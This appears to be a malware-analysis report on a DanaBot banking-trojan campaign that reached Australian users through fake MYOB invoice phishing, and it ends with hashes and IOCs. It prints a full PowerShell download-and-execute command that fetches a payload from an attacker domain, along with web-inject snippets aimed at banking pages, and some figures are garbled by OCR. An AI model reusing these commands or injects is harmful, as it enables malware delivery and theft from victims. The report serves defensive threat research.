| $t$ message - $7490481$<br>b kscott@victim.com.au☆                                                             |                              | 6/7/2018, 6:31 PM |
|----------------------------------------------------------------------------------------------------------------|------------------------------|-------------------|
| <b>Maple Records Pty LTD</b>                                                                                   |                              |                   |
| Dear Customer.                                                                                                 |                              |                   |
| Below is your invoice(5732649) for \$5922.19 AUD.                                                              |                              |                   |
| Payment is due by June 14 2018.                                                                                |                              |                   |
| Please contact us if you have any questions or concerns.                                                       |                              |                   |
| <b>View Invoice</b>                                                                                            |                              |                   |
| Regards.<br>Maple Records Pty LTD<br>Phone: (07)49490365<br>Address: 53 Therese Street Demetriusport, VIC 2961 |                              |                   |
|                                                                                                                | 2018 MYOB Technology Pty LTD |                   |
|                                                                                                                |                              |                   |

Figure 2: A slight variation of the same fake MYOB invoice phishing message sent by the scammers

#### **Malware Analysis**

The compromised FTP links point to a zipped archive (in this case 0987365299308858885968.zip), which gets downloaded onto the victim's computer upon clicking the invoice link. This zipped archive contains a JavaScript (JS) downloader. An abridged screenshot of the JS is shown in Figure 3. This JS requires the user to double-click to execute it. This launches a PowerShell command (see Figure 4) that would download the (DanaBot) malware binary "TempVBH56.exe", from the URL "hxxp://buy.biomixers[.]org/ZslSywnaWJ.php" and execute it silently on the system. The process tree is shown in Figure 5.



Figure 3: Extracted JavaScript from the zipped archive that would execute upon a double click

| Script                                                                                                                                                                                                                                                                                                                                 |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| powershell.exe -noprofile -windowstyle hidden -executionpolicy bypass \$0E - New-Object System.Net.WebClient;<br>\$0E.Meaders['User-Agent'] = 'buver v.0.1' :<br>\$0E.downloadfile('http://buy.biomixers.org/ZslSywnaWJ.php','%Temp%VBH56.eXE');<br>InvOke-WAiMETHoD -ClaSs WiN32 ProcEss -Name Create -ArGuMeNTList '%temp%VBH56.exE' |  |

#### Figure 4: PowerShell command executed by the malicious JavaScript downloader

|  | Process tree                                                                                                                                                                                                                       |
|--|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|  | wocript.exe<br>TC:\/Mindows1.System321wscript.com" C:\Ubers/Aeribels1AppData\Local1Temp10987365299308858889968.js                                                                                                                  |
|  | cred.exe<br>C: Windows/System32.cmd.ear' /c powershell.eae vogroßle windowsbile hiddon executionpolicy bypass SOE = New Object System.Net WebClient; SOE Headers/"User-Agent1 = 'boyer x.0.1'; SDE downloadfie("Http://by          |
|  | powershell.com<br>C powershall are noprofile windowstyle hidden executionpolicy bypass SOE + New Object System.Met WebChand, SOE Headers/User - Agent ( + Toyar v.S.T.; SOE downloadfile/http://boy.blombrars.org/2s@ywealKJ.php?) |
|  | TempVBH56.exE<br>C1Users Upride/s1 AppDate1 Local\TempVBIrt56.pxE                                                                                                                                                                  |

Figure 5: Process tree from the JavaScript downloader to malicious executable

The DanaBot malware seems to be hosted on a domain that has been configured with round robin DNS and thus resolves to multiple IPs that are used to rotate and load balance the traffic and point them to the attacker controlled infrastructure. A screenshot of all the DNS A records for this domain are illustrated here:| buy.biomixers.org | $A \rightarrow 95.111.66.122$   |
|-------------------|---------------------------------|
|                   | $A \rightarrow 46.238.18.241$   |
|                   | $A \rightarrow 46.217.126.191$  |
|                   | $A \rightarrow 46.238.18.157$   |
|                   | $A \rightarrow 188.237.190.24$  |
|                   | $A \rightarrow 109.166.237.170$ |
|                   | $A \rightarrow 81.12.175.59$    |
|                   | $A \rightarrow 213.164.242.16$  |
|                   | $A \rightarrow 85.187.94.174$   |
|                   | $A \rightarrow 188.74.189.98$   |

#### DANABOT

DanaBot is a multi-component banking Trojan written in Delphi and has recently been involved in campaigns specifically targeting Australian users.

For this campaign, we have observed the malware is divided into 3 components:

#### The DanaBot Dropper

o TempVBH56.exe (Sha256: 4afad293675bcb39ac2a85307f074cc06410a48f2e14585718193648806521c4)

The DanaBot Downloader

o 091A4F71.dll (Sha256: f10a7b4d2beb20e9d7f3230e7662ead28b468e4554a7107c21e3b85e1c7a0f6a)

The DanaBot Master DLL

o 6AD4B832.dll (Sha256: 06a1a596f3dbc90da832cd2161848bc8f5c8106bc0f44d4f88d8f3ac3a68e51b)

The DanaBot dropper file "TempVBH56.exe", that was downloaded and executed by the PowerShell command discussed in the previous section deflates and drops a DLL file "091A4F71.dll" onto the disk and executes it and then deletes itself. We term this file ("091A4F71.dll") as the DanaBot downloader. The process tree is shown below in Figure 6.



Figure 6: Screenshot of Process Explorer

The DanaBot downloader "091A4F71.dll" executes and downloads the DanaBot master DLL 6AD4B832.dll from the URL hxxp://207.148.86[.]218/index.php?

m=T&a=6&b=32&d=A59615726C504BD47DB190BFECF1A981&g=F497D170&i=8192&u=1&v=610760110&x=0&t=32&e=4856B6847A1DC5880 and saves it into a hidden folder in %programdata%.

The DanaBot master DLL then downloads an encrypted file (SHA256: 3bcb8c86f52f9594f5d94945b30d6d76d4ce2c91eb32df43f6ed4e6c8f576085) from the URL: hxxp://144.202.61.204/index.php? m=S&a=6&d=A59615726C504BD47DB190BFECF1A981&g=76941718&e=B06CC1724906F10E3530F5EC7B2B063D

The Master DLL then decrypts the file and splits it into two new files, the first file contains a sequence of configurations (abridged screenshots shown in Figure 7, 8, 9 and 10) %programdata%\6AD4B89A\8E7D750C (Sha256:

f7c3de15cb5a75388163ef64143d4e3036a5f952b62fcf6c536beb5e0f5f8c5d), while the second file contains a sequence of modules %programdata%\6AD4B89A\96187C5A (Sha256: 8caf436413d8aaf693ea90ab7728d4dcf67ca9f221629c03356db72791f52252). The modules and configuration files extracted from these files are listed here:

Modules:| 1. dll - VNC     |
|------------------|
| 2. dll - Stealer |
| 3. dll - Sniffer |
| $4.$ dll - TOR   |

Configuration files:

- 1. PInject
- 2. BitKey
- 3. BitVideo
- 4. BitFilesX
- 5. Zfilter

The filenames of the DLLs extracted from the encrypted file reveal the true intention of the attackers. In essence, these DLLs enable the attacker to create and control a remote host via VNC, steal private and sensitive information and use covert channels via Tor.



Figure 7: TCP stream of the modules and configuration files

| et url *mv.commbiz.commbank.com.au* GP                                                                                     |
|----------------------------------------------------------------------------------------------------------------------------|
| ata before                                                                                                                 |
| ata end                                                                                                                    |
| ata inject                                                                                                                 |
| script_type=text/iavascript_language=JavaScript_src=https://dep.properfunds.org/print?vr=npmN3Fc3N28tN3F2.3377439N3A44161> |
| ata end                                                                                                                    |
| ata after                                                                                                                  |
| /html                                                                                                                      |
| ata end                                                                                                                    |
| ata before                                                                                                                 |
| /head>                                                                                                                     |
| ata end                                                                                                                    |
| ata inject                                                                                                                 |
| div id=mjf230 style=left:0px;top:0px;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;>       |
| ata end                                                                                                                    |
| ata after                                                                                                                  |
| ata end                                                                                                                    |
| et url *my.commbank.com.au/netbank* GP                                                                                     |
| ata before                                                                                                                 |
| ata end                                                                                                                    |
| ata inject                                                                                                                 |
| script type=text/javascript language=JavaScript src=https://dep.properfunds.org/print?wr=npmX3Fc3X28t%3F2.3377439%3A4416>  |
| ata end                                                                                                                    |
| ata after                                                                                                                  |
| $/$ html                                                                                                                   |
| ata end                                                                                                                    |
| ata before                                                                                                                 |
| /head>                                                                                                                     |
| ata end                                                                                                                    |
| ata iniect                                                                                                                 |
| div id=mif230 style=left:0px;top:0px;width:100%;height:100%;background-color:White;position:absolute;z-index:91001;>       |
| ata end                                                                                                                    |
| ata after                                                                                                                  |

Figure 8: PInject contains the web injection configuration file where the targets are Australian banks

Figure 9: BitKey and BitVideo contains the list of cryptocurrency processes that this bot will monitor.

Figure 10: BitFileX contains the cryptocurrency files

Lastly, this bot has the capability to send the infected machine's system and desktop screenshot to the C&C as shown in Figure 11. All data used by this malware, whether in transit or on disk, was heavily encrypted. Detailed flow is shown in Figure 12.

| 00001826: |              |            |                   | 5E 51 6D 00-89 CA F6 37-C4 5B 04 8B-51 73 EA 44          | $\text{Com}$ $\vec{e} = +7 - \hat{e}$ $\text{FOS}$                         |
|-----------|--------------|------------|-------------------|----------------------------------------------------------|----------------------------------------------------------------------------|
| 00001836: |              |            |                   | D6 1F 30 B3-69 7D 8D 52-F5 8D 0B 92-76 0A 38 A3          | ÍVƏ 111RÖ1dAvB80                                                           |
| 00001846: |              |            |                   | BC 0C DD 89-4E 3C 50 7D-5E D2 E6 99-34 B9 5E 7D          | 』♀!ĕN <p}^ǵö4╣^}< td=""></p}^ǵö4╣^}<>                                      |
| 00001856: |              |            |                   | AF BC 47 28-BB 2F 29 B7-F7 4F 30 1C-F2 AC 0F 36          | $m \cdot$ <sup>3</sup> G( $\pi$ /) $\Delta$ bO $\theta$ L $\chi$ $\beta$ 6 |
| 00001866: |              |            |                   | FA 18 55 D8-86 21 B4 58-03 00 00 00-00 00 FF FF          | + † UÏå! + X♥                                                              |
| 00001876: |              |            |                   | FF FF 06 00-00 00 00 00-00 00 00 00-00 20 41 35          | A5<br>٠                                                                    |
| 00001886: |              |            |                   | 39 36 31 35-37 32 36 43-35 30 34 42-44 34 37 44          | 9615726C504BD47D                                                           |
| 00001896: |              |            |                   | 42 31 39 30-42 46 45 43-46 31 41 39-38 31 20 34          | B190BFECF1A981 4                                                           |
| 000018A6: |              |            |                   | 45 39 39 31-42 41 45 38-33 45 36 38-33 35 43 33          | E991BAE03E6035C3                                                           |
| 00001886: |              |            |                   | 39 33 34 43-37 41 43 38-34 39 42 42-42 46 39<br>$\theta$ | 934C7AC849BBBF9                                                            |
| 00001806: |              |            |                   | 64 00 65 00-73 00 68 00-74 00 6F 00-70 00 73 00          | desktops                                                                   |
| 00001806: |              |            |                   | 63 00 72 00-65 00 65 00-6E 00 2E 00-62 00 6D 00          | creen.bm                                                                   |
| 000018E6: | <b>70 00</b> |            |                   |                                                          | ъH                                                                         |
| 000018F6: |              | <b>a</b> a | $00 - 0000$<br>AA | $00 - 0000$<br>$\theta$ $\theta$<br>$\theta$<br>-99      |                                                                            |



|  |  |  | * E X P A N S E * . E X E *                    |  |  |  |  |  |  |
|--|--|--|------------------------------------------------|--|--|--|--|--|--|
|  |  |  | * B I T C O N N E C T * . E X E *              |  |  |  |  |  |  |
|  |  |  | $*$ COIN - QT - $*$ . EXE $*$                  |  |  |  |  |  |  |
|  |  |  | * E THEREUM * . EXE *                          |  |  |  |  |  |  |
|  |  |  | $*$ - O T . E X E $*$                          |  |  |  |  |  |  |
|  |  |  | * Z C A S H * . E X E *                        |  |  |  |  |  |  |
|  |  |  | * E L E C T R U M * . E X E *                  |  |  |  |  |  |  |
|  |  |  | $*$ <code>ELECTRON*</code> . <code>EXE*</code> |  |  |  |  |  |  |
|  |  |  |                                                |  |  |  |  |  |  |

# WALLET<sup>\*</sup>

Figure 12: Malware campaign flow diagram

#### **Conclusion**

Cybercriminals are targeting victims in Australian companies and infecting them with sophisticated multi-stage, multi-component and stealthy banking trojans like DanaBot to steal their private and sensitive information. In this campaign the attackers sent targeted phishing emails in the form of fake MYOB invoice messages with invoice links pointing to compromised FTP servers hosting the DanaBot malware. The infrastructure supporting the malware is designed to be flexible while the malware is designed to be modular with functionality spread across multiple components that are heavily encrypted.

IOCs

- ftp://XXXXX:YYYYY@villablue.com/pd/523972.zip
- ftp://XXXXX: YYYYY@ftp.aquaprodive.com/new.aquaprodive.com/303-5098-%2847%29.zip
- ftp://XXXXXl: YYYYY@ftp.qsl.net/395871581/84122/91664186(4).js.zip
- ftp://XXXXX: YYYYY@members.iinet.net.au/PUG/9681125-RCP0806(242).js.zip
- ftp:// XXXXX: YYYYY@ftp.newportgardenseashells.com.au/docs/098274747728377 (47).js.zip
- hxxp://buy.biomixers[.]org/ZslSywnaWJ.php

| Filename                       | Size                                | Sha256                                                               | Codename   | Download URL                         |
|--------------------------------|-------------------------------------|----------------------------------------------------------------------|------------|--------------------------------------|
| tempvbh56.exe                  | 277504<br>bytes<br>$(0 \text{ MB})$ | 4AFAD293675BCB39AC2A85307F074CC0<br>6410A48F2E14585718193648806521C4 | Dropper    | hxxp://buy.biomixers.org/ZslSywnaWJ. |
| %programdata%\<br>091A4F71.dll | 79360<br>bytes<br>$(0 \text{ MB})$  | F10A7B4D2BEB20E9D7F3230E7662EAD28B<br>468E4554A7107C21E3B85E1C7A0F6A | Downloader |                                      |